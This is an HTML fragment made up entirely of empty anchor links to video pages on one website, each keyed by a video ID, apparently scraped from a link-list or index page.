<a href="https://etikallc.com/?videos=Gaouizcr7yk"></a>
<a href="https://etikallc.com/?videos=Gb41Ury8vIg"></a>
<a href="https://etikallc.com/?videos=GcSF0HhTi2o"></a>
<a href="https://etikallc.com/?videos=Gcg__eDktgY"></a>
<a href="https://etikallc.com/?videos=Gcxv7i02lXc"></a>
<a href="https://etikallc.com/?videos=Gdvs95gw2mc"></a>
<a href="https://etikallc.com/?videos=GeEzbncM-Ks"></a>
<a href="https://etikallc.com/?videos=GeZZr_p6vB8"></a>
<a href="https://etikallc.com/?videos=Ge_SfA7KKTU"></a>
<a href="https://etikallc.com/?videos=GemKqzILV4w"></a>
<a href="https://etikallc.com/?videos=GgAcir3FWUg"></a>
<a href="https://etikallc.com/?videos=GgnClrx8N2k"></a>
<a href="https://etikallc.com/?videos=GhBJwctKtTY"></a>
<a href="https://etikallc.com/?videos=GiPYIVDuITA"></a>
<a href="https://etikallc.com/?videos=GibiNy4d4gc"></a>
<a href="https://etikallc.com/?videos=GiecKmMdvfY"></a>
<a href="https://etikallc.com/?videos=Gj33p_A5pFc"></a>
<a href="https://etikallc.com/?videos=Gj9q6ynh1EE"></a>
<a href="https://etikallc.com/?videos=GkD20ajVxnY"></a>
<a href="https://etikallc.com/?videos=GkJwVANYsAc"></a>
<a href="https://etikallc.com/?videos=GlU0cHvyX90"></a>
<a href="https://etikallc.com/?videos=GllEDACUbNo"></a>
<a href="https://etikallc.com/?videos=GlpvsYf5Nm4"></a>
<a href="https://etikallc.com/?videos=Gmvn48oRoSI"></a>
<a href="https://etikallc.com/?videos=GmzJZm-_jws"></a>
<a href="https://etikallc.com/?videos=Gn8ND1pMIUk"></a>
<a href="https://etikallc.com/?videos=GnP8w9S6HZE"></a>
<a href="https://etikallc.com/?videos=GoBw_To-3RY"></a>
<a href="https://etikallc.com/?videos=GoLJJRIWCLU"></a>
<a href="https://etikallc.com/?videos=GoObj4Hn9mI"></a>
<a href="https://etikallc.com/?videos=GpHOBd_1OXk"></a>
<a href="https://etikallc.com/?videos=Gpdy7CGrl8g"></a>
<a href="https://etikallc.com/?videos=GqeoNd65gjA"></a>
<a href="https://etikallc.com/?videos=GqmiCx-sD-s"></a>
<a href="https://etikallc.com/?videos=GqnqFhc9aho"></a>
<a href="https://etikallc.com/?videos=Gr2UclV-zIo"></a>
<a href="https://etikallc.com/?videos=GrFe0VCXPAM"></a>
<a href="https://etikallc.com/?videos=GrIQPoOOb-I"></a>
<a href="https://etikallc.com/?videos=GsPq9mzFNGY"></a>
<a href="https://etikallc.com/?videos=GsVcUzP_O_8"></a>
<a href="https://etikallc.com/?videos=GtfZbj4J71A"></a>
<a href="https://etikallc.com/?videos=GtgWVtppLRk"></a>
<a href="https://etikallc.com/?videos=GuJQSAiODqI"></a>
<a href="https://etikallc.com/?videos=Gx245g-g9UI"></a>
<a href="https://etikallc.com/?videos=GxF42w3Jrk4"></a>
<a href="https://etikallc.com/?videos=GxX8uuZyrXk"></a>
<a href="https://etikallc.com/?videos=GxgqpCdOKak"></a>
<a href="https://etikallc.com/?videos=GyyILyoPsxI"></a>
<a href="https://etikallc.com/?videos=GzXkiTeBETc"></a>
<a href="https://etikallc.com/?videos=GzZWSrr5wFI"></a>
<a href="https://etikallc.com/?videos=H-B-2tGzVQc"></a>
<a href="https://etikallc.com/?videos=H-ZO3PMvvtQ"></a>
<a href="https://etikallc.com/?videos=H-vCjy5YSkg"></a>
<a href="https://etikallc.com/?videos=H0iTGirz540"></a>
<a href="https://etikallc.com/?videos=H1v4MflFGZM"></a>
<a href="https://etikallc.com/?videos=H2BeESNqJEw"></a>
<a href="https://etikallc.com/?videos=H2yO594JWEY"></a>
<a href="https://etikallc.com/?videos=H3kGCh7-bmc"></a>
<a href="https://etikallc.com/?videos=H3qEeIFapIA"></a>
<a href="https://etikallc.com/?videos=H4fM3PIv4x0"></a>
<a href="https://etikallc.com/?videos=H5NqIsnyTG8"></a>
<a href="https://etikallc.com/?videos=H64QG4UsrGI"></a>
<a href="https://etikallc.com/?videos=H6g2W5EnCyo"></a>
<a href="https://etikallc.com/?videos=H6loG_vSpcQ"></a>
<a href="https://etikallc.com/?videos=H6n3iNh4XLI"></a>
<a href="https://etikallc.com/?videos=H7HhMo-yzkI"></a>
<a href="https://etikallc.com/?videos=H7Is1-yOQX4"></a>
<a href="https://etikallc.com/?videos=H7bMIwzfa08"></a>
<a href="https://etikallc.com/?videos=H7nuv74GHu4"></a>
<a href="https://etikallc.com/?videos=H7rhMqTQ4WI"></a>
<a href="https://etikallc.com/?videos=H83aZym6_n0"></a>
<a href="https://etikallc.com/?videos=H8WJ2KENlK0"></a>
<a href="https://etikallc.com/?videos=H91PypBg94g"></a>
<a href="https://etikallc.com/?videos=H9w7igFmFj4"></a>
<a href="https://etikallc.com/?videos=HAIDqt2aUek"></a>
<a href="https://etikallc.com/?videos=HAbDxcGIIa8"></a>
<a href="https://etikallc.com/?videos=HAkHqYlqops"></a>
<a href="https://etikallc.com/?videos=HAnw168huqA"></a>
<a href="https://etikallc.com/?videos=HBGcJ7b343k"></a>
<a href="https://etikallc.com/?videos=HBRVwGtRtEk"></a>
<a href="https://etikallc.com/?videos=HBxn56l9WcU"></a>
<a href="https://etikallc.com/?videos=HCESh17DIHs"></a>
<a href="https://etikallc.com/?videos=HCK0AurtLs4"></a>
<a href="https://etikallc.com/?videos=HCdeElNQaTI"></a>
<a href="https://etikallc.com/?videos=HCiofrYvv9o"></a>
<a href="https://etikallc.com/?videos=HE944EVV9d0"></a>
<a href="https://etikallc.com/?videos=HERyHueia7k"></a>
<a href="https://etikallc.com/?videos=HEm6Re_LvFU"></a>
<a href="https://etikallc.com/?videos=HFB6HJ8E7QM"></a>
<a href="https://etikallc.com/?videos=HFVyGUEbKAA"></a>
<a href="https://etikallc.com/?videos=HFXgHfd29E8"></a>
<a href="https://etikallc.com/?videos=HFZEml0KMk0"></a>
<a href="https://etikallc.com/?videos=HFZIpQX2aS0"></a>
<a href="https://etikallc.com/?videos=HG7I4oniOyA"></a>
<a href="https://etikallc.com/?videos=HGi3-pftspo"></a>
<a href="https://etikallc.com/?videos=HGkQZW1BLao"></a>
<a href="https://etikallc.com/?videos=HHCC4ndeJyE"></a>
<a href="https://etikallc.com/?videos=HI-mXMr8glQ"></a>
<a href="https://etikallc.com/?videos=HJeYgDsClLc"></a>
<a href="https://etikallc.com/?videos=HK7kIIW5J0M"></a>
<a href="https://etikallc.com/?videos=HKPAF0dgCf4"></a>
<a href="https://etikallc.com/?videos=HKg52OJhCA4"></a>
<a href="https://etikallc.com/?videos=HKo615qvTZQ"></a>
<a href="https://etikallc.com/?videos=HKucnOotO9Y"></a>
<a href="https://etikallc.com/?videos=HLARPGGPOpI"></a>
<a href="https://etikallc.com/?videos=HLUX0y4EptA"></a>
<a href="https://etikallc.com/?videos=HL_WvOly7mY"></a>
<a href="https://etikallc.com/?videos=HLrEk7bfxLE"></a>
<a href="https://etikallc.com/?videos=HMWCq77T-w0"></a>
<a href="https://etikallc.com/?videos=HMfyueM-ZBQ"></a>
<a href="https://etikallc.com/?videos=HMqgVXSvwGo"></a>
<a href="https://etikallc.com/?videos=HN5SxAaW-ak"></a>
<a href="https://etikallc.com/?videos=HNBCVM4KbUM"></a>
<a href="https://etikallc.com/?videos=HNSaXAe8tyg"></a>
<a href="https://etikallc.com/?videos=HNncEplbDKs"></a>
<a href="https://etikallc.com/?videos=HO73gUhiYe0"></a>
<a href="https://etikallc.com/?videos=HP-MbfHFUqs"></a>
<a href="https://etikallc.com/?videos=HP2f9LQk7r8"></a>
<a href="https://etikallc.com/?videos=HPVZwrmNrew"></a>
<a href="https://etikallc.com/?videos=HQ3cUdpGg88"></a>
<a href="https://etikallc.com/?videos=HQBYIQX6lss"></a>
<a href="https://etikallc.com/?videos=HRjqPk5Gq3w"></a>
<a href="https://etikallc.com/?videos=HSJM8sWdD-0"></a>
<a href="https://etikallc.com/?videos=HTk2FFjHsU4"></a>
<a href="https://etikallc.com/?videos=HTp1s1Y1dK8"></a>
<a href="https://etikallc.com/?videos=HUMygkRhB88"></a>
<a href="https://etikallc.com/?videos=HVAR85rorvU"></a>
<a href="https://etikallc.com/?videos=HVxI_eEYSi0"></a>
<a href="https://etikallc.com/?videos=HW9H1Vdyoqw"></a>
<a href="https://etikallc.com/?videos=HWhbOKzPs5w"></a>
<a href="https://etikallc.com/?videos=HWkA47rVKhI"></a>
<a href="https://etikallc.com/?videos=HXDKnhf_Pbs"></a>
<a href="https://etikallc.com/?videos=HXQq6awh_vM"></a>
<a href="https://etikallc.com/?videos=HXV3zeQKqGY"></a>
<a href="https://etikallc.com/?videos=HXXa5KpChdM"></a>
<a href="https://etikallc.com/?videos=HXm8JdC4k4c"></a>
<a href="https://etikallc.com/?videos=HYMd4rhjF0A"></a>
<a href="https://etikallc.com/?videos=HZZElpmnGsg"></a>
<a href="https://etikallc.com/?videos=HZf9eErdyPY"></a>
<a href="https://etikallc.com/?videos=HZnCsJBe6DY"></a>
<a href="https://etikallc.com/?videos=H_6491MXQGw"></a>
<a href="https://etikallc.com/?videos=H_BN607pGsQ"></a>
<a href="https://etikallc.com/?videos=H_ahtdppoUw"></a>
<a href="https://etikallc.com/?videos=H_ayIAggvqU"></a>
<a href="https://etikallc.com/?videos=H_vQt_v8Jmw"></a>
<a href="https://etikallc.com/?videos=H_yQ4Q0Ksg8"></a>
<a href="https://etikallc.com/?videos=HaDbY1SS6aA"></a>
<a href="https://etikallc.com/?videos=HbCe6EQrjgU"></a>
<a href="https://etikallc.com/?videos=HcKOkCFXQso"></a>
<a href="https://etikallc.com/?videos=HcY1KLfueMc"></a>
<a href="https://etikallc.com/?videos=Hd3oqvnDKQk"></a>
<a href="https://etikallc.com/?videos=HdAkYCyCZv8"></a>
<a href="https://etikallc.com/?videos=HeReAxh5pSc"></a>
<a href="https://etikallc.com/?videos=Hg7ksjD3-SE"></a>
<a href="https://etikallc.com/?videos=Hgk8CeqAL2U"></a>
<a href="https://etikallc.com/?videos=HgknAaKNaMM"></a>
<a href="https://etikallc.com/?videos=HhjHYkPQ8F0"></a>
<a href="https://etikallc.com/?videos=Hi_SmZPNRR8"></a>
<a href="https://etikallc.com/?videos=HizEep0MFeA"></a>
<a href="https://etikallc.com/?videos=HjBsbXhDuVQ"></a>
<a href="https://etikallc.com/?videos=Hjt0vmd2IC4"></a>
<a href="https://etikallc.com/?videos=HkAK9QRe4ds"></a>
<a href="https://etikallc.com/?videos=HkZYbOH0ujw"></a>
<a href="https://etikallc.com/?videos=HkdC8CLpA5U"></a>
<a href="https://etikallc.com/?videos=Hl5ZYe5fI-k"></a>
<a href="https://etikallc.com/?videos=HlRpX-D80PI"></a>
<a href="https://etikallc.com/?videos=HlkwPwqQK5s"></a>
<a href="https://etikallc.com/?videos=Hm7cWvF77Lc"></a>
<a href="https://etikallc.com/?videos=HnFR1_AfNP8"></a>
<a href="https://etikallc.com/?videos=HnIL2ex1Njc"></a>
<a href="https://etikallc.com/?videos=HnPjsrBbQzI"></a>
<a href="https://etikallc.com/?videos=HoR4sQ6pSgI"></a>
<a href="https://etikallc.com/?videos=Hp4Sd77I9gg"></a>
<a href="https://etikallc.com/?videos=HpV1YqP8GfU"></a>
<a href="https://etikallc.com/?videos=Hp__tcvnEnk"></a>
<a href="https://etikallc.com/?videos=Hq0TnSsbaww"></a>
<a href="https://etikallc.com/?videos=Hq2oMQrmpVk"></a>
<a href="https://etikallc.com/?videos=HrjIOgH6IiI"></a>
<a href="https://etikallc.com/?videos=HrtAoy1kU2k"></a>
<a href="https://etikallc.com/?videos=HsCp5LG_zNE"></a>
<a href="https://etikallc.com/?videos=Ht5YGoTgRpo"></a>
<a href="https://etikallc.com/?videos=HtNS1afUOnE"></a>
<a href="https://etikallc.com/?videos=Hu0iwsk6qEU"></a>
<a href="https://etikallc.com/?videos=HuU8rLFnXkE"></a>
<a href="https://etikallc.com/?videos=Hujz43nB5h0"></a>
<a href="https://etikallc.com/?videos=HvBgRSSlVBA"></a>
<a href="https://etikallc.com/?videos=HvGql8HwOIM"></a>
<a href="https://etikallc.com/?videos=HwctEiWLe84"></a>
<a href="https://etikallc.com/?videos=HxBQPy-H3nM"></a>
<a href="https://etikallc.com/?videos=HxRWtA5RpZU"></a>
<a href="https://etikallc.com/?videos=HxuFw05MiC4"></a>
<a href="https://etikallc.com/?videos=HyTpu6BmE88"></a>
<a href="https://etikallc.com/?videos=HyUaXbBhs-k"></a>
<a href="https://etikallc.com/?videos=HzvIkfTtj90"></a>
<a href="https://etikallc.com/?videos=I-6lwhlioXg"></a>
<a href="https://etikallc.com/?videos=I-ROm-QaziI"></a>
<a href="https://etikallc.com/?videos=I-YA7g6lPTM"></a>
<a href="https://etikallc.com/?videos=I0QIbqHoTSQ"></a>
<a href="https://etikallc.com/?videos=I0dKHcenV3o"></a>
<a href="https://etikallc.com/?videos=I0n5dL_qs5A"></a>
<a href="https://etikallc.com/?videos=I3Cnb-OC0OM"></a>
<a href="https://etikallc.com/?videos=I3dezFzsNss"></a>
<a href="https://etikallc.com/?videos=I4baU7zaiVU"></a>
<a href="https://etikallc.com/?videos=I4cVh9Q_KYY"></a>
<a href="https://etikallc.com/?videos=I5044XLT_LQ"></a>
<a href="https://etikallc.com/?videos=I5D2zSlL1lI"></a>
<a href="https://etikallc.com/?videos=I5JVnMLdclo"></a>
<a href="https://etikallc.com/?videos=I5NqUxRU14o"></a>
<a href="https://etikallc.com/?videos=I5exsScaHWo"></a>
<a href="https://etikallc.com/?videos=I5tW1HAt4Bc"></a>
<a href="https://etikallc.com/?videos=I7RjsIco_Q8"></a>
<a href="https://etikallc.com/?videos=I7sNXYhCG1Q"></a>
<a href="https://etikallc.com/?videos=I8GeA3anPdo"></a>
<a href="https://etikallc.com/?videos=I8ZA9bl8Gis"></a>
<a href="https://etikallc.com/?videos=I90LWh0X6EI"></a>
<a href="https://etikallc.com/?videos=I9X-p8rFozY"></a>
<a href="https://etikallc.com/?videos=I9n18hXfcVo"></a>
<a href="https://etikallc.com/?videos=IAN1XFnkw78"></a>
<a href="https://etikallc.com/?videos=IAiVVqHgggY"></a>
<a href="https://etikallc.com/?videos=IAs0dk-Ihc8"></a>
<a href="https://etikallc.com/?videos=IBELMec9U2c"></a>
<a href="https://etikallc.com/?videos=IBn2TrXDHAw"></a>
<a href="https://etikallc.com/?videos=IC7-IWvyuuA"></a>
<a href="https://etikallc.com/?videos=ICFxcgOoav0"></a>
<a href="https://etikallc.com/?videos=ICL1W0pBTh0"></a>
<a href="https://etikallc.com/?videos=IDBnzHR1Usw"></a>
<a href="https://etikallc.com/?videos=IDjAiyI_dY4"></a>
<a href="https://etikallc.com/?videos=IE80j4uCz2E"></a>
<a href="https://etikallc.com/?videos=IEVPVWWZc6Y"></a>
<a href="https://etikallc.com/?videos=IEgEjiaEIRU"></a>
<a href="https://etikallc.com/?videos=IFuFm0m2wj0"></a>
<a href="https://etikallc.com/?videos=IG8RIrdotYE"></a>
<a href="https://etikallc.com/?videos=IGImZ0a2j_s"></a>
<a href="https://etikallc.com/?videos=IGVZOLV9SPo"></a>
<a href="https://etikallc.com/?videos=IHgz2tzRyIU"></a>
<a href="https://etikallc.com/?videos=II4iXeKlWcE"></a>
<a href="https://etikallc.com/?videos=IIFwPSHcK_E"></a>
<a href="https://etikallc.com/?videos=IInMYHW0vvA"></a>
<a href="https://etikallc.com/?videos=IJ0ALbAH4ns"></a>
<a href="https://etikallc.com/?videos=IJHPpTYtIqk"></a>
<a href="https://etikallc.com/?videos=IJgY0v6dq3g"></a>
<a href="https://etikallc.com/?videos=IKc9lxFnlH0"></a>
<a href="https://etikallc.com/?videos=IKqV7DB8Iwg"></a>
<a href="https://etikallc.com/?videos=IKvSVOb3ARY"></a>
<a href="https://etikallc.com/?videos=IL13k1VIZ9I"></a>
<a href="https://etikallc.com/?videos=ILWSp0m9G2U"></a>
<a href="https://etikallc.com/?videos=ILw1Ik_yfNo"></a>
<a href="https://etikallc.com/?videos=INGb9h3r6_4"></a>
<a href="https://etikallc.com/?videos=INVzvJHc2PA"></a>
<a href="https://etikallc.com/?videos=IOXOPfYp6KY"></a>
<a href="https://etikallc.com/?videos=IPfJnp1guPc"></a>
<a href="https://etikallc.com/?videos=IPy3anr8uo0"></a>
<a href="https://etikallc.com/?videos=IQDNHyxphhk"></a>
<a href="https://etikallc.com/?videos=IQKjE3K6c04"></a>
<a href="https://etikallc.com/?videos=IQqXDwPB8Jk"></a>
<a href="https://etikallc.com/?videos=IRvkzpprWVE"></a>
<a href="https://etikallc.com/?videos=ITKpHEWpVRQ"></a>
<a href="https://etikallc.com/?videos=ITWfVbVc_MY"></a>
<a href="https://etikallc.com/?videos=IUgRQNuyiu0"></a>
<a href="https://etikallc.com/?videos=IVLzmndhXiQ"></a>
<a href="https://etikallc.com/?videos=IVrxD1yPUxU"></a>
<a href="https://etikallc.com/?videos=IX5yz15lpYU"></a>
<a href="https://etikallc.com/?videos=IXORz7TD8zI"></a>
<a href="https://etikallc.com/?videos=IXjbY9LsNBs"></a>
<a href="https://etikallc.com/?videos=IYH7_GzP4Tg"></a>
<a href="https://etikallc.com/?videos=IZXTSBEofeM"></a>
<a href="https://etikallc.com/?videos=IatpOol1Pcg"></a>
<a href="https://etikallc.com/?videos=Ib8UBwu3yGA"></a>
<a href="https://etikallc.com/?videos=Id7jhMBqLww"></a>
<a href="https://etikallc.com/?videos=IdC3elfrwWI"></a>
<a href="https://etikallc.com/?videos=IdTMDpizis8"></a>
<a href="https://etikallc.com/?videos=Idc6Rtblu5I"></a>
<a href="https://etikallc.com/?videos=IeMQ54-u3y8"></a>
<a href="https://etikallc.com/?videos=IeqlItUKd0k"></a>
<a href="https://etikallc.com/?videos=If0ZgXqMV28"></a>
<a href="https://etikallc.com/?videos=If8KYOypgXo"></a>
<a href="https://etikallc.com/?videos=IfJDzwP45fc"></a>
<a href="https://etikallc.com/?videos=If_SRosVw7g"></a>
<a href="https://etikallc.com/?videos=IfcoyYoIRGw"></a>
<a href="https://etikallc.com/?videos=IftHPu3Yuzw"></a>
<a href="https://etikallc.com/?videos=IgGjUjQRAxw"></a>
<a href="https://etikallc.com/?videos=IhwS4fCiiy8"></a>
<a href="https://etikallc.com/?videos=IiMinixSXII"></a>
<a href="https://etikallc.com/?videos=Ij6-9FjK4J8"></a>
<a href="https://etikallc.com/?videos=IjbkTdrZs10"></a>
<a href="https://etikallc.com/?videos=Ik-DhHJM8eo"></a>
<a href="https://etikallc.com/?videos=Ik34XWiMisQ"></a>
<a href="https://etikallc.com/?videos=IkPrdQSqC3A"></a>
<a href="https://etikallc.com/?videos=IkTIwUufYpE"></a>
<a href="https://etikallc.com/?videos=ImKG58-TO6Q"></a>
<a href="https://etikallc.com/?videos=ImxbuPIvLtA"></a>
<a href="https://etikallc.com/?videos=In099rhgrt4"></a>
<a href="https://etikallc.com/?videos=In0FWQm9kLE"></a>
<a href="https://etikallc.com/?videos=IoJeLGoMRrY"></a>
<a href="https://etikallc.com/?videos=Iof2OR6PZsQ"></a>
<a href="https://etikallc.com/?videos=IpKkEZYnFwM"></a>
<a href="https://etikallc.com/?videos=IpOFOKY3LL4"></a>
<a href="https://etikallc.com/?videos=IpgYBE58F4Y"></a>
<a href="https://etikallc.com/?videos=IpveIbIVWvU"></a>
<a href="https://etikallc.com/?videos=Iq94nmVr_uM"></a>
<a href="https://etikallc.com/?videos=Iq9w289ir1w"></a>
<a href="https://etikallc.com/?videos=IqbkCpxPv60"></a>
<a href="https://etikallc.com/?videos=IrUW84TawiA"></a>
<a href="https://etikallc.com/?videos=IrUYKdL77AU"></a>
<a href="https://etikallc.com/?videos=IrwiGaOKxbg"></a>
<a href="https://etikallc.com/?videos=IsUsVbTj2AY"></a>
<a href="https://etikallc.com/?videos=IthZM3SCHGo"></a>
<a href="https://etikallc.com/?videos=Iu48jcR1e1k"></a>
<a href="https://etikallc.com/?videos=IuUDRU9-HRk"></a>
<a href="https://etikallc.com/?videos=IunRrkVh6Fs"></a>
<a href="https://etikallc.com/?videos=Iuv6hY6zsd0"></a>
<a href="https://etikallc.com/?videos=IvlCbGFB0os"></a>
<a href="https://etikallc.com/?videos=IwBS6QGsH_4"></a>
<a href="https://etikallc.com/?videos=Iwa0_oQYDiY"></a>
<a href="https://etikallc.com/?videos=Iws2-ymI0Lo"></a>
<a href="https://etikallc.com/?videos=Ix5P-d123lM"></a>
<a href="https://etikallc.com/?videos=Ixrje2rXLMA"></a>
<a href="https://etikallc.com/?videos=IxszlJppRQI"></a>
<a href="https://etikallc.com/?videos=IxuThNgl3YA"></a>
<a href="https://etikallc.com/?videos=IyZf9hrqn8U"></a>
<a href="https://etikallc.com/?videos=Iygrp_InXqY"></a>
<a href="https://etikallc.com/?videos=IyuUWOnS9BY"></a>
<a href="https://etikallc.com/?videos=Iz7VVNfctrY"></a>
<a href="https://etikallc.com/?videos=IzAO9A9GjgI"></a>
<a href="https://etikallc.com/?videos=IzWEmsHqnQU"></a>
<a href="https://etikallc.com/?videos=J-5675oPnAE"></a>
<a href="https://etikallc.com/?videos=J-8sdlCaDFg"></a>
<a href="https://etikallc.com/?videos=J1KSI04KO8s"></a>
<a href="https://etikallc.com/?videos=J25rzB9Tp18"></a>
<a href="https://etikallc.com/?videos=J2N8Pl61eso"></a>
<a href="https://etikallc.com/?videos=J2VfxfHALbE"></a>
<a href="https://etikallc.com/?videos=J30Qvb-uKZo"></a>
<a href="https://etikallc.com/?videos=J3UXp9jIr-U"></a>
<a href="https://etikallc.com/?videos=J3UjJ4wKLkg"></a>
<a href="https://etikallc.com/?videos=J3ZjmsKQRvg"></a>
<a href="https://etikallc.com/?videos=J4wIX9obTbw"></a>
<a href="https://etikallc.com/?videos=J5NL8jd70i4"></a>
<a href="https://etikallc.com/?videos=J6_Uy70tF88"></a>
<a href="https://etikallc.com/?videos=J6k7pZFqNyk"></a>
<a href="https://etikallc.com/?videos=J6o01DfCKLk"></a>
<a href="https://etikallc.com/?videos=J77auirmmIA"></a>
<a href="https://etikallc.com/?videos=J7FULLXvNuc"></a>
<a href="https://etikallc.com/?videos=J7IMwop3RHs"></a>
<a href="https://etikallc.com/?videos=J7Q1Qr8ghbU"></a>
<a href="https://etikallc.com/?videos=J7TbZr6OojE"></a>
<a href="https://etikallc.com/?videos=J7XRzPv4ZMs"></a>
<a href="https://etikallc.com/?videos=J7lizfu3CLA"></a>
<a href="https://etikallc.com/?videos=J7yjXfydfwQ"></a>
<a href="https://etikallc.com/?videos=J8iExs0bEYg"></a>
<a href="https://etikallc.com/?videos=J93JygiP878"></a>
<a href="https://etikallc.com/?videos=J95WE_GxQEY"></a>
<a href="https://etikallc.com/?videos=J9OoWwAgHSQ"></a>
<a href="https://etikallc.com/?videos=JAm1OZXoOn4"></a>
<a href="https://etikallc.com/?videos=JBK_X1mM6V8"></a>
<a href="https://etikallc.com/?videos=JBtOQzBu_qg"></a>
<a href="https://etikallc.com/?videos=JC-ZG-9Oa1U"></a>
<a href="https://etikallc.com/?videos=JDToEZ94S_k"></a>
<a href="https://etikallc.com/?videos=JEk0j7Tvgzo"></a>
<a href="https://etikallc.com/?videos=JF-pvguxWgM"></a>
<a href="https://etikallc.com/?videos=JF8BRvqGCNs"></a>
<a href="https://etikallc.com/?videos=JFSnbLrk044"></a>
<a href="https://etikallc.com/?videos=JGftIcp2SC0"></a>
<a href="https://etikallc.com/?videos=JGhoLcsr8GA"></a>
<a href="https://etikallc.com/?videos=JHc0r8QqHUA"></a>
<a href="https://etikallc.com/?videos=JI-QguzAbUU"></a>
<a href="https://etikallc.com/?videos=JIFjoAgV400"></a>
<a href="https://etikallc.com/?videos=JIoeqKTY_H8"></a>
<a href="https://etikallc.com/?videos=JKSvqxgVhLw"></a>
<a href="https://etikallc.com/?videos=JLWgLX8IGsA"></a>
<a href="https://etikallc.com/?videos=JOAWniFGiDA"></a>
<a href="https://etikallc.com/?videos=JOf7-d1Xst0"></a>
<a href="https://etikallc.com/?videos=JPJjwHAIny4"></a>
<a href="https://etikallc.com/?videos=JPpuOGR9kRw"></a>
<a href="https://etikallc.com/?videos=JPvNjRCCCz8"></a>
<a href="https://etikallc.com/?videos=JQbjS0_ZfJ0"></a>
<a href="https://etikallc.com/?videos=JQk3Xbj6EtU"></a>
<a href="https://etikallc.com/?videos=JRQM99uvq64"></a>
<a href="https://etikallc.com/?videos=JS71oX3rxkU"></a>
<a href="https://etikallc.com/?videos=JSETy8a2NgQ"></a>
<a href="https://etikallc.com/?videos=JSM-vfeb228"></a>
<a href="https://etikallc.com/?videos=JSRtYpNRoN0"></a>
<a href="https://etikallc.com/?videos=JTHaFLyfBAQ"></a>
<a href="https://etikallc.com/?videos=JTT2LEyjdC4"></a>
<a href="https://etikallc.com/?videos=JTmgEn11Oh8"></a>
<a href="https://etikallc.com/?videos=JU9TouRnO84"></a>
<a href="https://etikallc.com/?videos=JUZSydb-qiw"></a>
<a href="https://etikallc.com/?videos=JUvR64LMTm0"></a>
<a href="https://etikallc.com/?videos=JVGaeDkMNyM"></a>
<a href="https://etikallc.com/?videos=JVqYKYi0R74"></a>
<a href="https://etikallc.com/?videos=JVu_DNZG7IU"></a>
<a href="https://etikallc.com/?videos=JWhOp4izF7Y"></a>
<a href="https://etikallc.com/?videos=JXRN_LkCa_o"></a>
<a href="https://etikallc.com/?videos=JXgV1rXUoME"></a>
<a href="https://etikallc.com/?videos=JYFMBan2_EE"></a>
<a href="https://etikallc.com/?videos=JYIY3lQvMuk"></a>
<a href="https://etikallc.com/?videos=JYbVyYHyBdk"></a>
<a href="https://etikallc.com/?videos=JYibAGc8l-s"></a>
<a href="https://etikallc.com/?videos=JZjAg6fK-BQ"></a>
<a href="https://etikallc.com/?videos=JZopq9EQJ0U"></a>
<a href="https://etikallc.com/?videos=J_jL3D9ODHg"></a>
<a href="https://etikallc.com/?videos=J_pRcojCUIg"></a>
<a href="https://etikallc.com/?videos=JaeMWWGk2Gc"></a>
<a href="https://etikallc.com/?videos=Javfo8uVs9M"></a>
<a href="https://etikallc.com/?videos=JbGEXRBAX84"></a>
<a href="https://etikallc.com/?videos=Jc7svgwol0Y"></a>
<a href="https://etikallc.com/?videos=JcD-hIZxddg"></a>
<a href="https://etikallc.com/?videos=JclRMcGyYX0"></a>
<a href="https://etikallc.com/?videos=Jcou_jBFOm0"></a>
<a href="https://etikallc.com/?videos=JdM1FGLJtvw"></a>
<a href="https://etikallc.com/?videos=JdgTzB3lFAo"></a>
<a href="https://etikallc.com/?videos=Je4484ifW-I"></a>
<a href="https://etikallc.com/?videos=JebFUqGXKb4"></a>
<a href="https://etikallc.com/?videos=JfBsJUzU7iM"></a>
<a href="https://etikallc.com/?videos=Jg1RsLrJqMI"></a>
<a href="https://etikallc.com/?videos=JgKWpegp-3E"></a>
<a href="https://etikallc.com/?videos=JhmtK2Xxpnk"></a>
<a href="https://etikallc.com/?videos=JiiuafQ8LGg"></a>
<a href="https://etikallc.com/?videos=Jj0bbvtYQ2Q"></a>
<a href="https://etikallc.com/?videos=JjSkad1PDM0"></a>
<a href="https://etikallc.com/?videos=Jk60dYaoY1s"></a>
<a href="https://etikallc.com/?videos=JkN_6jTHQW8"></a>
<a href="https://etikallc.com/?videos=JkRKT6T0QLg"></a>
<a href="https://etikallc.com/?videos=JkS6As4glJs"></a>
<a href="https://etikallc.com/?videos=JkY2TM7YjjY"></a>
<a href="https://etikallc.com/?videos=Jl78YzDboRQ"></a>
<a href="https://etikallc.com/?videos=JmR15X_RKJM"></a>
<a href="https://etikallc.com/?videos=JmRr-laZ_No"></a>
<a href="https://etikallc.com/?videos=JmUWEBfVzUE"></a>
<a href="https://etikallc.com/?videos=JmcA9LIIXWw"></a>
<a href="https://etikallc.com/?videos=Jmn7CMuvEhA"></a>
<a href="https://etikallc.com/?videos=JnFLJnFBouA"></a>
<a href="https://etikallc.com/?videos=JnWcLuqibXs"></a>
<a href="https://etikallc.com/?videos=JnhLpvAL9-8"></a>
<a href="https://etikallc.com/?videos=JozAmXo2bDE"></a>
<a href="https://etikallc.com/?videos=JpQBSioj4O0"></a>
<a href="https://etikallc.com/?videos=Jqj8reZC_oU"></a>
<a href="https://etikallc.com/?videos=Jqs8Pu-7nRc"></a>
<a href="https://etikallc.com/?videos=JrB0BOFdLHk"></a>
<a href="https://etikallc.com/?videos=Jtauh8GcxBY"></a>
<a href="https://etikallc.com/?videos=Ju-M1VNL2ME"></a>
<a href="https://etikallc.com/?videos=JuN63OzIsrI"></a>
<a href="https://etikallc.com/?videos=JuxhkqYrdEQ"></a>
<a href="https://etikallc.com/?videos=Jw7mj8OYm1s"></a>
<a href="https://etikallc.com/?videos=JwAkD-o_ziU"></a>
<a href="https://etikallc.com/?videos=Jwgf3wmiA04"></a>
<a href="https://etikallc.com/?videos=JxrjCvx6UvY"></a>
<a href="https://etikallc.com/?videos=JywNs23lk84"></a>
<a href="https://etikallc.com/?videos=Jz2itz145kw"></a>
<a href="https://etikallc.com/?videos=Jzg34TFl4Io"></a>
<a href="https://etikallc.com/?videos=K0-26bOenZU"></a>
<a href="https://etikallc.com/?videos=K0lfZv2MDyw"></a>
<a href="https://etikallc.com/?videos=K0q4CPOc-PY"></a>
<a href="https://etikallc.com/?videos=K17df81RL9Y"></a>
<a href="https://etikallc.com/?videos=K2nuuLyJMYg"></a>
<a href="https://etikallc.com/?videos=K33phBfG22s"></a>
<a href="https://etikallc.com/?videos=K3Co_AaeTHM"></a>
<a href="https://etikallc.com/?videos=K3jM13A7OEw"></a>
<a href="https://etikallc.com/?videos=K44j-sb1SRY"></a>
<a href="https://etikallc.com/?videos=K4KdhD708es"></a>
<a href="https://etikallc.com/?videos=K4hZdH2funs"></a>
